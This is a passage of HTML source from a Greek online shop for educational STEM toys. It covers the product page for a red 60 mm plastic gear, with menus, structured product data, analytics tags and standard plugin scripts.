		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","@id":"https:\/\/stem-toys.gr\/product-category\/kataskeues\/spare-parts-technology\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","@id":"https:\/\/stem-toys.gr\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/#product","name":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1)","url":"https:\/\/stem-toys.gr\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/","description":"\u0393\u03c1\u03b1\u03bd\u03ac\u03b6\u03b9 (60 mm\/58 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1) \u03b1\u03c0\u03cc PVC\r\n\r\n\u039f\u03c0\u03ae 4mm\r\n\r\n\u0394\u03b9\u03ac\u03bc\u03b5\u03c4\u03c1\u03bf\u03c2 60mm\r\n\r\n\u0394\u03cc\u03bd\u03c4\u03b9\u03b1 58\r\n\r\n\u03a7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2020\/12\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-16-1.png","sku":"440088","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.73","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2233403%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%CE%93%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9+%2860+mm%2F58+%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1%29&cd%5Bcategory_name%5D=%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1&cd%5Bvalue%5D=0.91&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2233403%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=0.91&cd%5Bpage_title%5D=%CE%93%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9+%2860+mm%2F58+%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33403&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25B3%25CF%2581%25CE%25B1%25CE%25BD%25CE%25AC%25CE%25B6%25CE%25B9-60-mm-58-%25CE%25B4%25CF%258C%25CE%25BD%25CF%2584%25CE%25B9%25CE%25B1%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%93%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9+%2860+mm%2F58+%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=33403&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25B3%25CF%2581%25CE%25B1%25CE%25BD%25CE%25AC%25CE%25B6%25CE%25B9-60-mm-58-%25CE%25B4%25CF%258C%25CE%25BD%25CF%2584%25CE%25B9%25CE%25B1%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/gear-60-mm-58-teeth-red\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"8852bbdcfc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":0.91,"items":[{"item_id":33403,"item_name":"Γρανάζι (60 mm\/58 δόντια)","sku":"440088","price":0.91,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Αναλώσιμα","id":33403}]},"event":"view_item"});
/* ]]> */
</script>
